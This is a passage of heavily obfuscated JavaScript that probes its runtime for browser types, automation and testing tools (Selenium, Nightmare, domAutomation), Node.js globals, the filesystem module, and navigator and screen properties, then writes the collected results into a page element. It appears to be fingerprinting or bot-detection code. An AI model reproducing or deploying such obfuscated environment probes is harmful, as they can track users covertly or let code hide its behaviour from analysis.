'\x6c\x48\x79\x6c'),function(){var _0xbf6c8d=opr;return _0xbf6c8d;}],[_0x53a3('0x10a', '\x4d\x76\x69\x71'),_0x53a3('0x10b', '\x62\x48\x54\x61'),function(){var _0x1a4c81=safari;return _0x1a4c81;}],[_0x53a3('0x10c', '\x6f\x5e\x7a\x4f'),_0x53a3('0x10d', '\x77\x4a\x52\x5a'),function(){var _0x4a94e1=awesomium;return _0x4a94e1;}],[_0x53a3('0x10e', '\x46\x31\x59\x49'),_0x53a3('0x10f', '\x63\x4e\x6a\x77'),function(){var _0x5eb897=puffinDevice;return _0x5eb897;}],[_0x53a3('0x110', '\x35\x63\x21\x48'),_0x53a3('0x111', '\x50\x58\x24\x58'),function(){var _0x43827b=__nightmare;return _0x43827b;}],[_0x53a3('0x112', '\x64\x40\x52\x26'),_0x53a3('0x113', '\x39\x30\x40\x2a'),function(){var _0x4590b6=domAutomation;return _0x4590b6;}],[_0x53a3('0x114', '\x50\x58\x24\x58'),_0x53a3('0x10d', '\x77\x4a\x52\x5a'),function(){var _0x4ce631=domAutomationController;return _0x4ce631;}],[_0x53a3('0x115', '\x64\x40\x52\x26'),_0x53a3('0x116', '\x6c\x41\x4b\x66'),function(){var _0x11c4bd=_Selenium_IDE_Recorder;return _0x11c4bd;}],[_0x53a3('0x117', '\x31\x40\x7a\x39'),_0x53a3('0x118', '\x61\x21\x5e\x6f'),function(){return document[_0x53a3('0x119', '\x35\x63\x21\x48')];}],[_0x53a3('0x11a', '\x63\x4e\x6a\x77'),_0x53a3('0x116', '\x6c\x41\x4b\x66'),function(){return document[_0x53a3('0x11b', '\x6e\x79\x70\x4b')];}],[_0x53a3('0x11c', '\x6d\x4e\x6b\x72'),_0x53a3('0x11d', '\x5e\x47\x55\x21'),function(){return process[_0x53a3('0x11e', '\x5d\x61\x4e\x45')];}],[_0x53a3('0x11f', '\x4a\x4f\x58\x46'),_0x53a3('0x120', '\x69\x2a\x6f\x78'),function(){return global[_0x53a3('0x121', '\x37\x42\x7a\x51')];}],[_0x53a3('0x122', '\x21\x6f\x75\x70'),_0x53a3('0x120', '\x69\x2a\x6f\x78'),function(){return global[_0x53a3('0x123', '\x56\x49\x4c\x4c')];}],[_0x53a3('0x124', '\x73\x58\x41\x6e'),_0x53a3('0x125', '\x6d\x4e\x6b\x72'),function(){return WebAssembly;}],[_0x53a3('0x126', '\x61\x21\x5e\x6f'),_0x53a3('0x127', '\x70\x6c\x58\x45'),function(){return _0xaea2da[_0x53a3('0x128', '\x24\x32\x38\x47')](require,'\x66\x73');}],[_0x53a3('0x129', '\x5d\x61\x4e\x45'),_0x53a3('0x12a', '\x78\x39\x73\x4f'),function(){return _0xaea2da[_0x53a3('0x12b', '\x44\x6e\x50\x51')](globalThis,global);}],[_0x53a3('0x12c', '\x70\x63\x6b\x21'),_0x53a3('0x12d', '\x35\x44\x78\x55'),function(){return window[_0x53a3('0x12e', '\x5a\x48\x69\x55')]();}],[_0x53a3('0x12f', '\x35\x63\x21\x48'),_0x53a3('0x130', '\x21\x6f\x75\x70'),function(){return navigator[_0x53a3('0x131', '\x4d\x76\x69\x71')];}],[_0x53a3('0x132', '\x4e\x6f\x61\x79'),_0x53a3('0x10d', '\x77\x4a\x52\x5a'),function(){return navigator[_0x53a3('0x133', '\x53\x55\x40\x6e')];}],[_0x53a3('0x134', '\x6d\x4e\x6b\x72'),_0x53a3('0x105', '\x6b\x5e\x30\x38'),function(){return navigator[_0x53a3('0x135', '\x53\x55\x40\x6e')];}],[_0x53a3('0x136', '\x35\x24\x2a\x34'),_0x53a3('0x137', '\x25\x5b\x4e\x23'),function(){return navigator[_0x53a3('0x138', '\x78\x39\x73\x4f')]=='\x43';}],[_0x53a3('0x139', '\x70\x63\x6b\x21'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){window[_0x53a3('0x13b', '\x31\x40\x7a\x39')]=Object[_0x53a3('0x13c', '\x35\x24\x2a\x34')](window);return window[_0x53a3('0x13d', '\x5a\x48\x69\x55')][_0x53a3('0xa7', '\x4a\x62\x72\x4d')];}],[_0x53a3('0x13e', '\x35\x63\x21\x48'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){return _0xaea2da[_0x53a3('0x13f', '\x40\x66\x45\x56')](window[_0x53a3('0x140', '\x6c\x41\x4b\x66')],0x0);}],[_0x53a3('0x141', '\x35\x63\x21\x48'),_0x53a3('0x142', '\x6e\x79\x70\x4b'),function(){return _0xaea2da[_0x53a3('0x143', '\x6d\x4e\x6b\x72')](window[_0x53a3('0x144', '\x6d\x4e\x6b\x72')],0x0);}],[_0x53a3('0x145', '\x39\x25\x4f\x4a'),_0x53a3('0x146', '\x46\x31\x59\x49'),function(){return window[_0x53a3('0x147', '\x39\x41\x59\x73')];}],[_0x53a3('0x148', '\x41\x54\x42\x33'),_0x53a3('0x12a', '\x78\x39\x73\x4f'),function(){return window[_0x53a3('0x149', '\x6b\x5e\x30\x38')][_0x53a3('0x14a', '\x77\x4a\x52\x5a')]();}],[_0x53a3('0x14b', '\x61\x21\x5e\x6f'),_0x53a3('0x14c', '\x41\x54\x42\x33'),function(){return _0xaea2da[_0x53a3('0x14d', '\x61\x21\x5e\x6f')](Boolean,_0xaea2da[_0x53a3('0x14e', '\x70\x63\x6b\x21')](typeof process,_0x53a3('0x14f', '\x35\x24\x2a\x34'))&&process[_0x53a3('0x150', '\x41\x54\x42\x33')]&&process[_0x53a3('0x151', '\x6e\x79\x70\x4b')][_0x53a3('0x152', '\x66\x68\x4f\x28')]);}],[_0x53a3('0x153', '\x5a\x48\x69\x55'),_0x53a3('0x154', '\x39\x5e\x25\x63'),function(){return document[_0x53a3('0x155', '\x6c\x41\x4b\x66')];}],[_0x53a3('0x156', '\x4a\x4f\x58\x46'),_0x53a3('0xf6', '\x35\x24\x2a\x34'),function(){return eval[_0x53a3('0x12e', '\x5a\x48\x69\x55')]()[_0x53a3('0x43', '\x56\x49\x4c\x4c')];}],[_0x53a3('0x157', '\x39\x41\x59\x73'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){return navigator[_0x53a3('0x158', '\x6e\x45\x38\x32')][_0x53a3('0x159', '\x66\x68\x4f\x28')];}],[_0x53a3('0x15a', '\x6e\x45\x38\x32'),_0x53a3('0x15b', '\x70\x6c\x58\x45'),function(){return deviceType;}],[_0x53a3('0x15c', '\x31\x40\x7a\x39'),_0x53a3('0xf6', '\x35\x24\x2a\x34'),function(){return screen[_0x53a3('0x15d', '\x62\x48\x54\x61')];}],[_0x53a3('0x15e', '\x4e\x6f\x61\x79'),_0x53a3('0x15f', '\x6d\x4e\x6b\x72'),function(){return screen[_0x53a3('0x160', '\x61\x21\x5e\x6f')];}],[_0x53a3('0x161', '\x39\x41\x59\x73'),_0x53a3('0x10b', '\x62\x48\x54\x61'),function(){var _0x66b127=eoapi;return _0x66b127;}],[_0x53a3('0x162', '\x41\x54\x42\x33'),_0x53a3('0x163', '\x6e\x45\x38\x32'),function(){var _0x2020f7=eoapi_VerifyThis;return _0x2020f7;}],[_0x53a3('0x164', '\x25\x5b\x4e\x23'),_0x53a3('0x103', '\x39\x25\x4f\x4a'),function(){var _0x1fb3e1=eoapi_extInvoke;return _0x1fb3e1;}],[_0x53a3('0x165', '\x6e\x79\x70\x4b'),_0x53a3('0x166', '\x44\x6e\x50\x51'),function(){var _0x20a044=eoWebBrowserDispatcher;return _0x20a044;}],[_0x53a3('0x167', '\x37\x42\x7a\x51'),_0x53a3('0x168', '\x41\x54\x42\x33'),function(){return window[_0x53a3('0x169', '\x35\x44\x78\x55')];}],[_0x53a3('0x16a', '\x6d\x4e\x6b\x72'),_0x53a3('0x154', '\x39\x5e\x25\x63'),function(){return _0xaea2da[_0x53a3('0x16b', '\x62\x48\x54\x61')](navigator[_0x53a3('0x16c', '\x62\x48\x54\x61')][_0x53a3('0x92', '\x6c\x48\x79\x6c')],0x2);}],[_0x53a3('0x16d', '\x6e\x79\x70\x4b'),_0x53a3('0x16e', '\x61\x21\x5e\x6f'),function(){return navigator[_0x53a3('0x16f', '\x64\x40\x52\x26')][_0x53a3('0x170', '\x69\x2a\x6f\x78')]==0x2;}],[_0x53a3('0x171', '\x6f\x5e\x7a\x4f'),_0x53a3('0x172', '\x4e\x6f\x61\x79'),function(){return window[_0x53a3('0x173', '\x73\x58\x41\x6e')];}],[_0x53a3('0x174', '\x25\x5b\x4e\x23'),_0x53a3('0x175', '\x64\x40\x52\x26'),function(){return navigator[_0x53a3('0x176', '\x31\x40\x7a\x39')][_0x53a3('0x177', '\x6e\x79\x70\x4b')][0x0][_0x53a3('0x178', '\x56\x49\x4c\x4c')];}],[_0x53a3('0x179', '\x31\x40\x7a\x39'),_0x53a3('0x17a', '\x35\x63\x21\x48'),function(){return navigator[_0x53a3('0x17b', '\x4e\x45\x78\x5d')][_0x53a3('0x17c', '\x31\x40\x7a\x39')][0x1][_0x53a3('0x17d', '\x5e\x78\x50\x43')];}],[_0x53a3('0x17e', '\x6d\x4e\x6b\x72'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){return navigator[_0x53a3('0x17f', '\x25\x5b\x4e\x23')][_0x53a3('0x180', '\x40\x66\x45\x56')][0x2][_0x53a3('0x181', '\x4e\x45\x78\x5d')];}],[_0x53a3('0x182', '\x63\x4e\x6a\x77'),_0x53a3('0x101', '\x53\x55\x40\x6e'),function(){return navigator[_0x53a3('0x183', '\x25\x5b\x4e\x23')][_0x53a3('0x184', '\x69\x2a\x6f\x78')];}],[_0x53a3('0x185', '\x6e\x45\x38\x32'),_0x53a3('0x186', '\x70\x63\x6b\x21'),function(){return navigator[_0x53a3('0x187', '\x39\x30\x40\x2a')];}],[_0x53a3('0x188', '\x4a\x62\x72\x4d'),_0x53a3('0x154', '\x39\x5e\x25\x63'),function(){return navigator[_0x53a3('0x189', '\x62\x48\x54\x61')][_0x53a3('0x18a', '\x31\x40\x7a\x39')];}],[_0x53a3('0x18b', '\x21\x6f\x75\x70'),_0x53a3('0x18c', '\x39\x30\x40\x2a'),function(){return navigator[_0x53a3('0x18d', '\x35\x24\x2a\x34')][_0x53a3('0x18e', '\x46\x31\x59\x49')];}]];try{if(_0xe1369d){try{_0x6fed4c[_0x53a3('0x18f', '\x6b\x5e\x30\x38')]=_0xaea2da[_0x53a3('0x190', '\x6c\x41\x4b\x66')](_0x39b5ea,_0xe1369d);}catch(_0x4fb8b0){}}if(!_0x566f0f[_0x53a3('0x191', '\x61\x21\x5e\x6f')])_0x566f0f[_0x53a3('0x192', '\x6e\x79\x70\x4b')]=_0x110335;_0xaea2da[_0x53a3('0x193', '\x5a\x48\x69\x55')](_0xdb065e);var _0x3ab2c0=_0x53a3('0x194', '\x6c\x48\x79\x6c');_0x3c29e7[_0x53a3('0x195', '\x24\x32\x38\x47')]([_0xaea2da[_0x53a3('0x196', '\x35\x44\x78\x55')](_0xaea2da[_0x53a3('0x197', '\x6f\x5e\x7a\x4f')]('\x27',_0x3ab2c0)+'\x27',_0x53a3('0x198', '\x70\x63\x6b\x21')),_0x53a3('0x199', '\x5e\x78\x50\x43'),function(){return _0x3ab2c0[_0x53a3('0x19a', '\x31\x40\x7a\x39')]();}]);var _0x371f71=_0x53a3('0x19b', '\x44\x6e\x50\x51');var _0x4c92e7=_0x371f71[_0x53a3('0x19c', '\x4e\x6f\x61\x79')](0x0,0x2);var _0x5e5e5a=_0x371f71[_0x53a3('0x19d', '\x5e\x47\x55\x21')](0x2);_0xaea2da[_0x53a3('0x19e', '\x6f\x5e\x7a\x4f')](_0x1d6708,_0xaea2da[_0x53a3('0x19f', '\x24\x32\x38\x47')](_0x2e6f91,_0x3c29e7));if(_0x4c8e13){_0x3c29e7[_0x53a3('0x1a0', '\x25\x5b\x4e\x23')]([_0x4c8e13,_0x53a3('0x1a1', '\x5e\x47\x55\x21')]);_0xaea2da[_0x53a3('0x1a2', '\x25\x5b\x4e\x23')](_0x1d6708,_0x2e6f91(_0x3c29e7));}_0x23fa72[_0x53a3('0x1a3', '\x4a\x4f\x58\x46')](_0x53a3('0x1a4', '\x61\x21\x5e\x6f'))[_0x53a3('0x1a5', '\x4a\x62\x72\x4d')]=_0xaea2da[_0x53a3('0x1a6', '\x37\x42\x7a\x51')](_0x53a3('0x1a7', '\x39\x41\x59\x73'),_0x566f0f[_0x53a3('0x1a8', '\x70\x63\x6b\x21')][_0x53a3('0x1a9', '\x6e\x79\x70\x4b')]());}catch(_0x4d0a5b){_0x23fa72[_0x53a3('0x1aa', '\x25\x5b\x4e\x23')](_0x53a3('0x1ab', '\x70\x63\x6b\x21'))[_0x53a3('0x1ac', '\x6c\x48\x79\x6c')]=_0x53a3('0x1ad', '\x44\x6e\x50\x51')+_0x566f0f[_0x53a3('0x1ae', '\x4d\x76\x69\x71')](_0x4d0a5b[_0x53a3('0x1af', '\x30\x73\x4c\x5d')]);}finally{if(_0xe1369d)_0x6fed4c[_0x53a3('0x18f', '\x6b\x5e\x30\x38')]=_0xe1369d;}}());